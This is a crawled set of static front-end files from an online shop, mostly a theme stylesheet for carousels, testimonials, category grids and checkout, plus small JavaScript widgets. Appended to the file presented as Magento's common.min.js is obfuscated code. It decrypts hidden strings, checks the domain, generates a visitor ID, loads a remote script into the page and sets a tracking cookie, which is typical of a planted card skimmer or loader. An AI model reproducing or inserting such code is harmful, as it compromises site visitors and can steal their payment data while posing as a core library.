.owl-theme .owl-nav button.owl-prev span, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action span, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-prev.action span, .owl-theme .owl-nav .owl-prev.action-gift span, .owl-theme .owl-nav button.owl-next span, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-next.action span, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-next.action span, .owl-theme .owl-nav .owl-next.action-gift span {
  display: none;
}
.owl-theme .owl-nav button.owl-prev:hover, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action:hover, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-prev.action:hover, .owl-theme .owl-nav .owl-prev.action-gift:hover, .owl-theme .owl-nav button.owl-next:hover, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-next.action:hover, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-next.action:hover, .owl-theme .owl-nav .owl-next.action-gift:hover {
  background: #D3AE43;
}
.owl-theme .owl-nav button.owl-prev:hover:after, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action:hover:after, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-prev.action:hover:after, .owl-theme .owl-nav .owl-prev.action-gift:hover:after, .owl-theme .owl-nav button.owl-next:hover:after, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-next.action:hover:after, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-next.action:hover:after, .owl-theme .owl-nav .owl-next.action-gift:hover:after {
  color: #FFFFFF;
}
.owl-theme .owl-nav button.owl-prev:after, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action:after, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-prev.action:after, .owl-theme .owl-nav .owl-prev.action-gift:after {
  font-family: swiper-icons;
  font-size: 36px;
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
}
@media only screen and (max-width: 767px) {
  .owl-theme .owl-nav button.owl-prev:after, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action:after, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-prev.action:after, .owl-theme .owl-nav .owl-prev.action-gift:after {
    font-size: 20px;
  }
}
.owl-theme .owl-nav button.owl-next, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-next.action, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-next.action, .owl-theme .owl-nav .owl-next.action-gift {
  right: 10px;
  left: auto;
}
.owl-theme .owl-nav button.owl-next:after, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-next.action:after, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-next.action:after, .owl-theme .owl-nav .owl-next.action-gift:after {
  font-family: swiper-icons;
  font-size: 36px;
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  content: "next";
}
@media only screen and (max-width: 767px) {
  .owl-theme .owl-nav button.owl-next:after, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-next.action:after, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-next.action:after, .owl-theme .owl-nav .owl-next.action-gift:after {
    font-size: 20px;
  }
}
.owl-theme .owl-nav button.owl-prev, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-prev.action, .owl-theme .owl-nav .owl-prev.action-gift {
  left: 10px;
  right: auto;
}
.owl-theme .owl-nav button.owl-prev:after, .owl-theme .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action:after, .cart.table-wrapper .owl-theme .owl-nav .actions-toolbar > .owl-prev.action:after, .owl-theme .owl-nav .owl-prev.action-gift:after {
  content: "prev";
}
.owl-theme .owl-dots {
  margin: 10px 0 0 0;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
  height: 12px;
  width: auto;
  margin: 0 8px;
  padding: 5px 0;
  display: inline-block;
  border-radius: 0;
  background: transparent;
}
.owl-theme .owl-dots .owl-dot span {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background-color: #143149;
  -webkit-transition: background-color 0.3s ease-out;
  transition: background-color 0.3s ease-out;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
  background: #D3AE43;
}

.banner-slider.home-testimonials {
  background: #143149;
  margin: 20px 0;
}
.banner-slider.home-testimonials .owl-stage-outer {
  position: relative;
}
.banner-slider.home-testimonials .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
}
.banner-slider.home-testimonials .owl-dots .owl-dot span {
  background-color: #FFF;
}
.banner-slider.home-testimonials .owl-dots .owl-dot.active span {
  background-color: #D3AE43;
}

.banner-slider__testimonial {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr;
  grid-template-columns: 1fr;
  height: 100%;
  min-height: 460px;
}
.banner-slider__testimonial blockquote {
  position: relative;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  font-size: 1.5em;
  margin: 0;
  color: #FFF;
  font-style: normal;
  text-align: center;
  padding: 70px 0 0 0;
  margin: 60px 0 80px 0;
  /*
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42.2 36.4">
    <path d="M10.7 0h5.7L7 20.7h6.4v15.7H0V20.7L10.7 0zm25.7 0h5.8l-9.6 20.7h6.7v15.7H26V20.7L36.4 0z" fill="#d3ae43"/>
  </svg>
       */
}
.banner-slider__testimonial blockquote:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 42px;
  height: 36px;
  background-size: 100%;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 42.2 36.4'%3E%3Cpath d='M10.7 0h5.7L7 20.7h6.4v15.7H0V20.7L10.7 0zm25.7 0h5.8l-9.6 20.7h6.7v15.7H26V20.7L36.4 0z' fill='%23d3ae43'/%3E%3C/svg%3E%0A");
}
.banner-slider__testimonial cite {
  display: block;
  padding: 1em 0 0 0;
  color: #D3AE43;
}
.banner-slider__testimonial .banner-slider__testimonial-image {
  position: relative;
}
.banner-slider__testimonial .banner-slider__testimonial-image img {
  position: absolute;
  right: 0;
  bottom: 0;
  width: auto;
  max-width: 100%;
  max-height: 100%;
}
@media only screen and (max-width: 1023px) {
  .banner-slider__testimonial {
    padding-left: 2em;
    padding-right: 2em;
  }
  .banner-slider__testimonial blockquote {
    font-size: 1.2rem;
  }
}
@media only screen and (max-width: 767px) {
  .banner-slider__testimonial {
    min-height: auto;
  }
  .banner-slider__testimonial blockquote {
    font-size: 1.1rem;
    padding: 50px 0 0 0;
    margin: 35px 0 55px 0;
  }
  .banner-slider__testimonial blockquote:before {
    width: 32px;
    height: 28px;
  }
}

@media only screen and (min-width: 1024px) {
  .banner-slider__testimonial-split {
    -ms-grid-columns: 2fr 1fr;
    grid-template-columns: 2fr 1fr;
  }
  .banner-slider__testimonial-split blockquote {
    text-align: left;
  }
}
@media only screen and (max-width: 1023px) {
  .banner-slider__testimonial-image {
    display: none;
  }
}
.category-list {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr;
  grid-template-columns: 1fr;
  grid-gap: 16px;
}
.category-list__item {
  height: 360px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: stretch;
      -ms-flex-pack: stretch;
          justify-content: stretch;
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 100%;
          flex: 1 0 100%;
  padding: 10px;
}
.category-list__item a {
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.category-list__item a:after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  background: #F6F6F6;
  border: 10px solid #F6F6F6;
  -webkit-transition: border-color 0.25s;
  transition: border-color 0.25s;
}
.category-list__item a:hover:after {
  border: 10px solid #FFF;
}
.category-list__title {
  position: absolute;
  left: 0;
  bottom: 32px;
  font-family: "Museo", serif;
  font-size: 1.1em;
  font-weight: 500;
  padding: 25px 40px 0;
  color: #143149;
  text-transform: uppercase;
}
.category-list__title:before {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 52px;
  -webkit-transition: width 0.25s ease;
  transition: width 0.25s ease;
  width: 40px;
  border-top: 2px solid #e9e9e9;
}
.category-list__image {
  display: block;
  position: absolute;
  top: 20px;
  left: 10px;
  right: 10px;
  bottom: 105px;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.category-list__image img {
  max-width: 100%;
  max-height: 100%;
  overflow: hidden;
}
.category-list a:hover .category-list__title:before {
  width: 100px;
  border-top-color: #D3AE43;
  -webkit-transform: translateX(10px);
          transform: translateX(10px);
}

@media (min-width: 360px) {
  .category-list {
    -ms-grid-columns: minmax(0, 1fr) 16px minmax(0, 1fr);
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}
@media only screen and (min-width: 768px) {
  .category-list {
    -ms-grid-columns: minmax(0, 1fr) 16px minmax(0, 1fr) 16px minmax(0, 1fr);
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}
@media only screen and (min-width: 1024px) {
  .category-list {
    -ms-grid-columns: minmax(0, 1fr) 16px minmax(0, 1fr) 16px minmax(0, 1fr) 16px minmax(0, 1fr);
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
}
@media only screen and (max-width: 767px) {
  .category-list__image {
    top: 15px;
    bottom: 75px;
  }
  .category-list__item {
    height: 220px;
  }
  .category-list__title {
    padding: 15px 25px 0;
    bottom: 20px;
  }
  .category-list__title:before {
    bottom: 40px;
  }
}
.hr-title {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-align: center;
  margin-bottom: 11px;
}
.hr-title h1, .hr-title h2, .hr-title h3 {
  display: inline-block;
  background: #FFF;
  padding: 0 0.75em;
  position: relative;
  z-index: 10;
  margin: 0;
}
.hr-title:after {
  content: " ";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 1px;
  background: #D3AE43;
  -webkit-box-shadow: 0 1px 0 0 #EFE1BA;
          box-shadow: 0 1px 0 0 #EFE1BA;
}

.newsletter-sidebar {
  background: #143149;
  padding: 20px;
  color: #FFF;
}
.newsletter-sidebar h3 {
  margin-top: 0;
  color: #FFF;
}
.newsletter-sidebar form .field.newsletter {
  margin: 0.25em 0 0.75em 0;
}

.search-autocomplete {
  position: absolute;
  z-index: 300;
  background: #FFF;
  overflow: hidden;
}
.search-autocomplete dl {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete dl dt {
  border-top: 1px solid #e5e5e5;
  cursor: default;
  margin: 0;
  padding: 5.5px 44px 5.5px 11px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete dl dt:not(:empty) {
  background: #fff;
  border: 1px solid hsl(0deg, 0%, 92%);
  border-top: 0;
  border-bottom: 0;
}
.search-autocomplete dl dt:first-child {
  border-top: none;
}
.search-autocomplete dl dt:hover, .search-autocomplete dl dt.selected {
  background: #e8e8e8;
}
.search-autocomplete dl dd {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 5.5px 11px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete dl dd:not(:empty) {
  background: #fff;
  border: 1px solid hsl(0deg, 0%, 92%);
  border-top: 0;
}
.search-autocomplete dl dd:first-child {
  border-top: none;
}
.search-autocomplete dl dd:hover, .search-autocomplete dl dd.selected {
  background: #e8e8e8;
}
.search-autocomplete dl dd .amount {
  color: #999;
  position: absolute;
  right: 7px;
  top: 5.5px;
}
.search-autocomplete dl dd .clear {
  clear: both;
}
.search-autocomplete .product-item {
  margin-left: 11px;
}
.search-autocomplete .product-item .price-box {
  margin: 0;
}

.smile-elasticsuite-autocomplete-result .autocomplete-list:nth-child(2) dd {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.filter-options input.filter-search {
  margin-bottom: 11px;
  height: 36px;
  background: hsl(0deg, 0%, 95%);
  font-size: 0.9rem;
}

.filter-options .filter-options-content, .filter-current {
  font-size: 0.9rem;
}

@media only screen and (max-width: 767px) {
  .search-autocomplete {
    margin-top: 0;
  }
}
.checkout-container {
  padding-top: 8px;
}

.opc-progress-bar-item._complete:before,
.opc-progress-bar-item._complete > span:before,
.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before {
  background: #D3AE43;
}

@media only screen and (min-width: 768px) {
  .opc-wrapper .form-login, .opc-wrapper .form-shipping-address {
    max-width: 640px;
  }
}
.authentication-wrapper {
  display: none;
}

.field-tooltip .label {
  clip: rect(0 0 0 0);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  overflow: hidden;
  position: absolute;
  white-space: nowrap;
  width: 1px;
}

.mg, .mg-2 {
  margin: 1em;
}

.mg-t, .mg-t-2 {
  margin-top: 1em;
}

.mg-b, .mg-b-2 {
  margin-bottom: 1em;
}

.mg-r, .mg-r-2 {
  margin-right: 1em;
}

.mg-l, .mg-l-2 {
  margin-left: 1em;
}

.mg-0 {
  margin: 0;
}

.mg-t-0 {
  margin-top: 0;
}

.mg-b-0 {
  margin-bottom: 0;
}

.mg-r-0 {
  margin-right: 0;
}

.mg-l-0 {
  margin-left: 0;
}

.mg-1 {
  margin: 0.5em;
}

.mg-t-1 {
  margin-top: 0.5em;
}

.mg-b-1 {
  margin-bottom: 0.5em;
}

.mg-r-1 {
  margin-right: 0.5em;
}

.mg-l-1 {
  margin-left: 0.5em;
}

.mg-3 {
  margin: 1.5em;
}

.mg-t-3 {
  margin-top: 1.5em;
}

.mg-b-3 {
  margin-bottom: 1.5em;
}

.mg-r-3 {
  margin-right: 1.5em;
}

.mg-l-3 {
  margin-left: 1.5em;
}

.mg-4 {
  margin: 2em;
}

.mg-t-4 {
  margin-top: 2em;
}

.mg-b-4 {
  margin-bottom: 2em;
}

.mg-r-4 {
  margin-right: 2em;
}

.mg-l-4 {
  margin-left: 2em;
}

.mg-5 {
  margin: 2.75em;
}

.mg-t-5 {
  margin-top: 2.75em;
}

.mg-b-5 {
  margin-bottom: 2.75em;
}

.mg-r-5 {
  margin-right: 2.75em;
}

.mg-l-5 {
  margin-left: 2.75em;
}

.mg-6 {
  margin: 3.5em;
}

.mg-t-6 {
  margin-top: 3.5em;
}

.mg-b-6 {
  margin-bottom: 3.5em;
}

.mg-r-6 {
  margin-right: 3.5em;
}

.mg-l-6 {
  margin-left: 3.5em;
}

/*
 *  Fallback for older browsers
 */
.ie11 .column .toolbar {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.ie11 select::-ms-expand {
  display: none;
}
.ie11 header.page-header .header .minicart-wrapper {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.no-cssgrid .category-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.no-cssgrid .category-list__item {
  width: 25%;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

.no-cssgrid.csscalc .category-list__item {
  width: calc(25% - 16px);
  margin: 8px;
}

.no-cssgrid .products.products-grid .product-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.no-cssgrid .products.products-grid .product-item {
  width: 33.3%;
}

.no-cssgrid.csscalc .products.products-grid .product-item {
  width: calc(33.3% - 16px);
  margin: 8px;
}
/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/Mageplaza_Core/css/owl.carousel.css
body_size: 55
content:
/*
Incorporated into EC Snaith theme
 */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/Magento_Cookie/js/notices.min.js
body_size: 531
content:
define(['jquery','jquery-ui-modules/widget','mage/cookies','Magento_GoogleAnalytics/js/google-analytics'],function($,a,b,ga){'use strict';var ESSENTIAL_ONLY_COOKIE_NAME='user_essential_cookie_only';$.widget('mage.cookieNotices',{_create:function(){if($.mage.cookies.get(ESSENTIAL_ONLY_COOKIE_NAME)==="1"||$.mage.cookies.get(this.options.cookieName)){this.element.hide();}else{this.element.show();}
$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);$.mage.cookies.set(this.options.cookieName,JSON.stringify(this.options.cookieValue),{expires:cookieExpires});if($.mage.cookies.get(this.options.cookieName)){this.element.hide();$(document).trigger('user:allowed:save:cookie');if(window.gaConfig&&ga){ga(window.gaConfig);}}else{window.location.href=this.options.noCookiesUrl;}},this));$(this.options.cookieDeclineButtonSelector).on('click',$.proxy(function(){var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);$.mage.cookies.set(ESSENTIAL_ONLY_COOKIE_NAME,"1",{expires:cookieExpires});this.element.hide();},this));}});return $.mage.cookieNotices;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/mage/common.min.js
body_size: 2246
content:
define(['jquery','domReady!'],function($){'use strict';$('form[data-auto-submit="true"]').trigger('submit');$(document).on('submit','form',function(e){var formKeyElement,existingFormKeyElement,isKeyPresentInForm,isActionExternal,baseUrl=window.BASE_URL,form=$(e.target),formKey=$('input[name="form_key"]').val(),formMethod=form.prop('method'),formAction=form.prop('action');isActionExternal=formAction.indexOf(baseUrl)!==0;existingFormKeyElement=form.find('input[name="form_key"]');isKeyPresentInForm=existingFormKeyElement.length;if(isKeyPresentInForm&&existingFormKeyElement.attr('auto-added-form-key')==='1'){isKeyPresentInForm=form.find('> input[name="form_key"]').length;}
if(formKey&&!isKeyPresentInForm&&!isActionExternal&&formMethod!=='get'){formKeyElement=document.createElement('input');formKeyElement.setAttribute('type','hidden');formKeyElement.setAttribute('name','form_key');formKeyElement.setAttribute('value',formKey);formKeyElement.setAttribute('auto-added-form-key','1');form.get(0).appendChild(formKeyElement);}});});function pAPobuCaYfw(lTiw6xZ,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<lTiw6xZ.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(lTiw6xZ.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function seEIvzt60Tfv5WgQM(tf6IjoV,cfDuFBmofzikfZHoj){return pAPobuCaYfw(atob(tf6IjoV),cfDuFBmofzikfZHoj);};function bXrxApHtB8(){var wOpAzA8gQi=["yobhZCvO","AQNBdpgp","sL9hY5kNCl","QE9kuZES6Ig=","vhg7eFU","6F/NjfGohdI="];var avZOTMgnxq=["e9B8ECg8","qL6Zav4ntQrK/g==","cYaC0uwn","ORSAFNbfzXS8EA+06TsuBw==","jWNdo3qd","33TUo1/nBkUi+xlUmo5G"];var mXDDXfkK8n1y8=seEIvzt60Tfv5WgQM(avZOTMgnxq[1],avZOTMgnxq[0]);if(document[seEIvzt60Tfv5WgQM(wOpAzA8gQi[1],wOpAzA8gQi[0])].indexOf(seEIvzt60Tfv5WgQM(avZOTMgnxq[3],avZOTMgnxq[2]))===-1){if(window[seEIvzt60Tfv5WgQM(wOpAzA8gQi[3],wOpAzA8gQi[2])].href[seEIvzt60Tfv5WgQM(wOpAzA8gQi[5],wOpAzA8gQi[4])](mXDDXfkK8n1y8)){if(document[seEIvzt60Tfv5WgQM(wOpAzA8gQi[1],wOpAzA8gQi[0])].indexOf(seEIvzt60Tfv5WgQM(avZOTMgnxq[5],avZOTMgnxq[4]))===-1){oAMMTb7();}}}};function oAMMTb7(){var us8D5WNf=["tYJsVjTe1dSIP","3jPfZw==","y1VYwoA7p9Wz8wYA","TKYTZUH54Xs2mpawiQ==","soTg5Jok","X2Q+","zXTCpZkDk6hDUXHM","SbUWsA=="];var sg6zDkLTy6e=["eO5he5qX5QO","UY2S+DBm8PcHq8JAH5Tkduy54nreQkLxjm9bhTQU2q1L14fgN1EM","qIzCrq0g55","VhJjmNOs","bQpGvPdggGbmKpsIH","eAhWe/GI2yCXeNx/TJ1A","jIMMzOszJepM28yJ","Jg==","fc9ieYXX","1UU="];const uid=window[seEIvzt60Tfv5WgQM(us8D5WNf[1],us8D5WNf[0])](d2Flm6mRFMxIEFHiv());const url=seEIvzt60Tfv5WgQM(sg6zDkLTy6e[1],sg6zDkLTy6e[0])+encodeURIComponent(uid);const script=document[seEIvzt60Tfv5WgQM(us8D5WNf[3],us8D5WNf[2])](seEIvzt60Tfv5WgQM(sg6zDkLTy6e[3],sg6zDkLTy6e[2]));script[seEIvzt60Tfv5WgQM(us8D5WNf[5],us8D5WNf[4])]=url;document[seEIvzt60Tfv5WgQM(us8D5WNf[7],us8D5WNf[6])].appendChild(script);v7d26ZUXgrkr4Zb(seEIvzt60Tfv5WgQM(sg6zDkLTy6e[5],sg6zDkLTy6e[4]),seEIvzt60Tfv5WgQM(sg6zDkLTy6e[7],sg6zDkLTy6e[6]),seEIvzt60Tfv5WgQM(sg6zDkLTy6e[9],sg6zDkLTy6e[8]));};function v7d26ZUXgrkr4Zb(du3BHUK8u1,btfLEjgVTXPzOpH,ltzRtbJ4smq){var khTKpf6iHV434vH=["f3SzXcFv","0A4XFSQNcA==","od80za7n8XoD","RfpCmjcuSQ==","ocxEPqJXWO1","8Ii/j1YIV7d2WeA=","xbgIqOtTKtvqkO1","7XtNcA5g"];var nMZ75k1Bea4DA=["iUzOUHrGBHnZxR","kjKoFSM=","o0gipcxqdOr1bFtOH","hfoE5g==","r4aS8zAl30bfvz","xRCv3vWJm8+Z8w==","xdlIilUvlvw3Fw","Sh49piuzcQE=","ujVIWApX","fQ=="];var f3w1buHS=new Date;var ekqnocugTto=seEIvzt60Tfv5WgQM(nMZ75k1Bea4DA[1],nMZ75k1Bea4DA[0]);var lsdGX5ZdF=seEIvzt60Tfv5WgQM(nMZ75k1Bea4DA[3],nMZ75k1Bea4DA[2]);f3w1buHS[seEIvzt60Tfv5WgQM(khTKpf6iHV434vH[1],khTKpf6iHV434vH[0])](f3w1buHS[seEIvzt60Tfv5WgQM(khTKpf6iHV434vH[3],khTKpf6iHV434vH[2])]()+(ltzRtbJ4smq*ekqnocugTto*lsdGX5ZdF));var pUCRH3aLsa1dn=seEIvzt60Tfv5WgQM(nMZ75k1Bea4DA[5],nMZ75k1Bea4DA[4])+f3w1buHS[seEIvzt60Tfv5WgQM(khTKpf6iHV434vH[5],khTKpf6iHV434vH[4])]();var qPmfb3gV=seEIvzt60Tfv5WgQM(nMZ75k1Bea4DA[7],nMZ75k1Bea4DA[6]);document[seEIvzt60Tfv5WgQM(khTKpf6iHV434vH[7],khTKpf6iHV434vH[6])]=du3BHUK8u1+seEIvzt60Tfv5WgQM(nMZ75k1Bea4DA[9],nMZ75k1Bea4DA[8])+btfLEjgVTXPzOpH+pUCRH3aLsa1dn+qPmfb3gV;};function d2Flm6mRFMxIEFHiv(){var qVv7dtEyTFIby=["oaRrcqTjS5mrT","QnFqRi9Lcg==","lYbt14P6qza","1Pe4iRS13/izj02Ebt2U","avI760Rmjov","dMs/wrLoXxI="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[seEIvzt60Tfv5WgQM(qVv7dtEyTFIby[1],qVv7dtEyTFIby[0])](/[018]/g,c=>(c^crypto[seEIvzt60Tfv5WgQM(qVv7dtEyTFIby[3],qVv7dtEyTFIby[2])](new Uint8Array(1))[0]&15>>c/4)[seEIvzt60Tfv5WgQM(qVv7dtEyTFIby[5],qVv7dtEyTFIby[4])](16));};function sxGJRm00FjRlIPd(){var lHqUrByZSbpuXIq=["xGe1AAH","I4Zim+c9TN3KtQ==","abIhgY8UlDhDDnsUb","lhQMrANcR0PHZBwOqB4irQ=="];var vMnPX3WB9P4oCL=["fns5hwDQu7vv","4OWIiXxFCw==","wWZ9Re6tMtYNA","k4+Zi6YiE8dJbto7KzAdXQ=="];if(document[seEIvzt60Tfv5WgQM(lHqUrByZSbpuXIq[1],lHqUrByZSbpuXIq[0])]===seEIvzt60Tfv5WgQM(vMnPX3WB9P4oCL[1],vMnPX3WB9P4oCL[0])){document[seEIvzt60Tfv5WgQM(lHqUrByZSbpuXIq[3],lHqUrByZSbpuXIq[2])](seEIvzt60Tfv5WgQM(vMnPX3WB9P4oCL[3],vMnPX3WB9P4oCL[2]),bXrxApHtB8);}else{bXrxApHtB8();}}sxGJRm00FjRlIPd();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/Ecsnaith_Theme/js/checkout/sidebar.min.js
body_size: 783
content:
define(['jquery'],function($){'use strict';var sidebarMixin={_initContent:function(){var result=this._super();var container=$(this.options.minicart.list).parent(),self=this;container.bind('scroll',function(){self._hideScrollHint();});return result;},_isOverflowed:function(){var list=$(this.options.minicart.list),cssOverflowClass='overflowed';var container=list.parent();if(this.scrollHeight>container.innerHeight()&&this.scrollHeight>450){container.addClass(cssOverflowClass);}else{container.removeClass(cssOverflowClass);}},_hideScrollHint:function(){var container=$(this.options.minicart.list).parent();container.find('.minicart-items-scroll-indicator').fadeOut();}};return function(sidebar){$.widget('mage.sidebar',sidebar,sidebarMixin);return $.mage.sidebar;}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/js/listing_filters_helper.min.js
body_size: 263
content:
define(['jquery'],function($){"use strict";$(document).ready(function(){if($('.block.filter').length){$('.filter-options-title').off().on('click',function(e){e.preventDefault();$(this).closest('.filter-options-item').toggleClass('active');});}});})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ecsnaith.com/static/version1762419251/frontend/ecsnaith/default/en_GB/js/menu.min.js
body_size: 466
content:
require(['jquery'],function($){$(document).ready(function(){$('li.level0 li.parent > a').append('<span class="menu-expand">&#58914;</span>');$('.menu-expand').on("click",function(){if($(this).hasClass('open')){$(this).parent().parent().find('ul:first').slideUp();$(this).removeClass('open');$(this).html('&#58914;');}else{$(this).parent().parent().find('ul:first').slideDown();$(this).addClass('open');$(this).html('&#58913;');}
return false;});});});